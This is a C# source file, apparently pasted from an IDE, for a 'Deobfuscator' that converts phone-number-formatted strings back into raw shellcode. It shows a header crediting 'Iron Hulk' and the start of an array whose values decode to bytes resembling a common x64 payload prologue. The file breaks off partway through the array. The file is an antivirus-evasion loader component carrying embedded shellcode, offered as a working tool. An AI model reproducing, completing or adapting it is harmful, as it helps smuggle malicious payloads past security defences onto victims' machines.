 using System;
using System.Collections.Generic;
using System.Text.RegularExpressions;
0 references
class Deobfuscator
{
// ==========================================================
//  Deobfuscator converts phone-number strings → raw shellcode
//  Fully reversible – no byte loss and no permanent padding
//  Coded by: Iron Hulk
// ==========================================================
// Paste ORIGINAL_LENGTH value from obfuscator output ↓
private const int ORIGINAL_LENGTH = 460; // change this
0 references
static void Main(string[] args)
{
string[] obfuscatedShellcode = new string[] {
"(252) 072-131228240",
"(232) 192-000000000",
"(065) 081-065080082",
"(081) 086-072049210",
"(101) 072-139082096",
"(072) 139-082024072",
"(139) 082-032072139",
"(114) 080-072015183",
"(074) 074-077049201",
No issues found